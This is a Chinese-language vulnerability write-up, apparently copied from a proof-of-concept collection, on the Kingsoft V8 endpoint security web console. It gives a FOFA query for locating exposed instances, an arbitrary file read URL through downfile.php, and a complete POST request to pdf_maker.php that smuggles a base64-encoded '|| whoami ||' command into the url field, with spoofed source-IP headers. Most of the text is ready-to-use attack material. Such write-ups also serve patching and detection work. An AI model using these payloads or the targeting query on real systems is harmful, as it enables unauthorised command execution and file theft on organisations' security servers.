金山 V8 終端安全系统任意文件读取漏洞
FOFA
title="在线安装-V8+终端安全系统Web控制台"
POC

1
| http://xxx.xxx.xxx.xxx/htmltopdf/downfile.php?filename=downfile.php
|
金山V8 终端安全系统命令执行漏洞
原文:https://mp.weixin.qq.com/s/eQtyY3B8jwVL_n0FaGpQlA

漏洞位置:
http://xxx.xxx.xxx.xxx//inter/pdf_maker.php
FOFA
title="在线安装-V8+终端安全系统Web控制台"
验证
http://x.x.x.x/inter/pdf_maker.php
url值为经过base64编码后的 "|| whoami ||

请求包如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| POST /inter/pdf_maker.php HTTP/1.1
Host: x.x.x.x.x
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0; en_US) Gecko/20100101 Firefox/87.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=ic3v6dkhmff0ljn7pgusad43s0
X-Forwarded-For: 110.110.110.110
X-Originating-IP: 110.110.110.110
X-Remote-IP: 110.110.110.110
X-Remote-Addr: 110.110.110.110
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
url=Inx8IHdob2FtaSB8fA==&fileName=xxx
|
看看连接情况:
Reference
https://mp.weixin.qq.com/s/eQtyY3B8jwVL_n0FaGpQlA
https://github.com/PeiQi0/PeiQi-WIKI-POC/blob/PeiQi/PeiQi_Wiki/Web应用漏洞/金山/金山 V8 终端安全系统 pdf_maker.php 命令执行漏洞.md



